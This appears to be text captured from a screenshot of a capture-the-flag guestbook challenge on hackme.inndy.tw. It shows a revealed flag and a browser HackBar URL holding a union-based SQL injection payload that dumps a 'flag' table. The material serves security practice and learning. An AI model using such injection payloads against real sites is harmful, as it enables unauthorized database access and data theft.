 Super-Simple-Vunlerable-Guestbook
Home | Message List | New Post
Delete
Post -- 1712190426
http://i.giphy.com/3o72FdPiRXBRbBLUc0.gif,FLAG{Y0U_KN0W_SQL_1NJECT10N!!!' or 595342>123123#},http://i.giphy.com/m7BTtLWhjkEJa.gif
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https://hackme.inndy.tw/gb/?mod=read&id=-1%20union%20select%201,%201712190426,%20group_concat(flag),%204%20from%20flag#